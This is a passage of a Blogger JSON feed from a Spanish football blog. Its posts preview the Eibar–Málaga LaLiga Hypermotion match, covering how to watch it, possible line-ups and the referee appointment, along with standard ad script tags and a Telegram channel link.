comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/04\/el-malaga-un-punto-importante-eibar-2-2.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/289080472152837799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/289080472152837799"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/04\/el-malaga-un-punto-importante-eibar-2-2.html","title":"El Málaga suma un punto importante ante el Eibar (2-2)"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/180ab1d1.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-5617752441068596091"},"published":{"$t":"2025-04-21T14:26:00.001+02:00"},"updated":{"$t":"2025-04-21T14:26:42.516+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Málaga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Ver en directo el Eibar - Málaga"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVMUwVNoWjJkmI2Bmi59E8wV-dKq5_O57emRLd6dJgBQizdg_-gkJLH9viZMyLyuprR2OCmQBeF8PBHH6JEzelH37JcpqIGYrTyukrTYgsZpU1T0M8gECBLKmMC89yXHxQo2pONLT4hIQ7NmV0iEKSa7G_BAugtu7lK_SavalXkNBdGmWz6E8jh7wXvA\/s480\/Portada-Laliga-4-Hyperton-1-4.webp\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"320\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVMUwVNoWjJkmI2Bmi59E8wV-dKq5_O57emRLd6dJgBQizdg_-gkJLH9viZMyLyuprR2OCmQBeF8PBHH6JEzelH37JcpqIGYrTyukrTYgsZpU1T0M8gECBLKmMC89yXHxQo2pONLT4hIQ7NmV0iEKSa7G_BAugtu7lK_SavalXkNBdGmWz6E8jh7wXvA\/s400\/Portada-Laliga-4-Hyperton-1-4.webp\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Eibar - Málaga\u003C\/b\u003E \" dispones de la señal de ESPN+ a las 20:30 horas y alguna que otra aplicación para ver el partido de la LaLiga Hypermotion, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de una jornada que dará mucho que hablar en una fase regular\u003C\/b\u003E que tiene por delante muchos puntos, con ello se buscará el ascenso de categoría. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp; \u0026nbsp;\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEibar:\u003C\/b\u003E Por confirmar.\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMálaga: \u003C\/b\u003EPor confirmar.\u0026nbsp;\u003Cdiv style=\"font-weight: bold;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"font-weight: bold;\"\u003E- \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Eibar - Málaga\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/5617752441068596091\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/04\/ver-en-directo-el-eibar-malaga.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5617752441068596091"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5617752441068596091"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/04\/ver-en-directo-el-eibar-malaga.html","title":"Ver en directo el Eibar - Málaga"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVMUwVNoWjJkmI2Bmi59E8wV-dKq5_O57emRLd6dJgBQizdg_-gkJLH9viZMyLyuprR2OCmQBeF8PBHH6JEzelH37JcpqIGYrTyukrTYgsZpU1T0M8gECBLKmMC89yXHxQo2pONLT4hIQ7NmV0iEKSa7G_BAugtu7lK_SavalXkNBdGmWz6E8jh7wXvA\/s72-c\/Portada-Laliga-4-Hyperton-1-4.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-4931704928235642213"},"published":{"$t":"2025-04-21T13:26:00.002+02:00"},"updated":{"$t":"2025-04-21T13:26:32.012+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Málaga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Cómo y dónde ver el Eibar - Málaga"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhHdao3eoG4GpB5GRQaXRAo3lCVx8ck0Bu6CF8kj63wIM3UCZzPy2on_djM7ULLoUXcjBCBBLtsPbJmT4NvUR7zgnBwRjMjKbtJCtDkZM6TR78YHJfj43a0olGe3ij0mWI4fRjV56n1pRL9irahwmVxWTRrl6S-b1xC691j_YJwT2o_9t8apWSM86JGw\/s480\/eibar%20vs%20m%C3%A1laga%20cf.webp\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"400\" data-original-height=\"320\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhHdao3eoG4GpB5GRQaXRAo3lCVx8ck0Bu6CF8kj63wIM3UCZzPy2on_djM7ULLoUXcjBCBBLtsPbJmT4NvUR7zgnBwRjMjKbtJCtDkZM6TR78YHJfj43a0olGe3ij0mWI4fRjV56n1pRL9irahwmVxWTRrl6S-b1xC691j_YJwT2o_9t8apWSM86JGw\/s400\/eibar%20vs%20m%C3%A1laga%20cf.webp\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cb\u003E¿Cómo y dónde ver el Eibar - Málaga?\u003C\/b\u003E será a partir de este lunes a las 20:30 horas, además de haber algún link externo al partido como LaLiga Hypermotion TV, que sin duda va a ser uno de los choques de Liga de importancia. El Málaga llega con al menos varias bajas para el duelo, aunque dispondrá de otros jugadores.\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEncuentro con seguramente novedades\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ELa plantilla blanquiazul ultima los preparativos de su compromiso del fin de semana. Los jugadores disponibles se ejercitaron el viernes antes de ir a Marbella. \u003Cb\u003EEl once posible sería el siguiente: no se espera una revolución\u003C\/b\u003E, con Herrero, mientras en defensa habrá novedad (Murillo), igualmente habrá novedades, donde Larrubia tendrá su hueco. Habrá más variantes en el banquillo, entre ellas Ochoa.\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E- \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EUnirte al canal de Eventos culinarios\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/4931704928235642213\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/04\/como-y-donde-ver-el-eibar-malaga.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/4931704928235642213"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/4931704928235642213"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/04\/como-y-donde-ver-el-eibar-malaga.html","title":"Cómo y dónde ver el Eibar - Málaga"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhHdao3eoG4GpB5GRQaXRAo3lCVx8ck0Bu6CF8kj63wIM3UCZzPy2on_djM7ULLoUXcjBCBBLtsPbJmT4NvUR7zgnBwRjMjKbtJCtDkZM6TR78YHJfj43a0olGe3ij0mWI4fRjV56n1pRL9irahwmVxWTRrl6S-b1xC691j_YJwT2o_9t8apWSM86JGw\/s72-c\/eibar%20vs%20m%C3%A1laga%20cf.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-1467126913742977556"},"published":{"$t":"2025-04-21T09:55:00.000+02:00"},"updated":{"$t":"2025-04-21T09:55:00.647+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dámaso Arcediano Monescillo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Málaga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Un manchego pitará el Eibar - Málaga"},"content":{"type":"html","$t":"\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbd7WxJzLc59HO1_3H2Wu7vntNUkYWLdenk_snCBpnfPOWF8QtWfOn7x2ukmtuKMdzkmXLM_xbUHF1LzWqpuAhFWpjs9R8jet2yNOLfZPt1Xqkkfwh1m4F-ss65BNBzbMsij0XI2vLlwp2tTtLTxxUxtOCO97PDKSHMHXw51UTBjPSm8D_NPwxTPl-Mw\/s1024\/fvjdavcx0aupei4.jpeg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"578\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbd7WxJzLc59HO1_3H2Wu7vntNUkYWLdenk_snCBpnfPOWF8QtWfOn7x2ukmtuKMdzkmXLM_xbUHF1LzWqpuAhFWpjs9R8jet2yNOLfZPt1Xqkkfwh1m4F-ss65BNBzbMsij0XI2vLlwp2tTtLTxxUxtOCO97PDKSHMHXw51UTBjPSm8D_NPwxTPl-Mw\/s400\/fvjdavcx0aupei4.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nEl cuadro malaguista, \u003Cb\u003E17º clasificado en la tabla con 42 puntos antes del inicio\u003C\/b\u003E de la presente jornada, se enfrenta a un conjunto armero que ocupa la 12ª plaza con 47 puntos en la clasificación.\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEl árbitro Dámaso Arcediano Monescillo dirigirá el encuentro\u003C\/b\u003E. Manchego, de 40 años, lleva en Segunda División desde la temporada 2011\/12 (14 campañas consecutivas). En la 24\/25 ha pitado dos veces al Málaga CF, ambas en La Rosaleda (1-1 ante el RC Deportivo y 0-2 contra el Cádiz CF). Al frente del VAR estará el catalán Rubén Ávalos Barrera.\n\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/1467126913742977556\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/04\/un-manchego-pitara-el-eibar-malaga.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/1467126913742977556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/1467126913742977556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/04\/un-manchego-pitara-el-eibar-malaga.html","title":"Un manchego pitará el Eibar - Málaga"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbd7WxJzLc59HO1_3H2Wu7vntNUkYWLdenk_snCBpnfPOWF8QtWfOn7x2ukmtuKMdzkmXLM_xbUHF1LzWqpuAhFWpjs9R8jet2yNOLfZPt1Xqkkfwh1m4F-ss65BNBzbMsij0XI2vLlwp2tTtLTxxUxtOCO97PDKSHMHXw51UTBjPSm8D_NPwxTPl-Mw\/s72-c\/fvjdavcx0aupei4.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});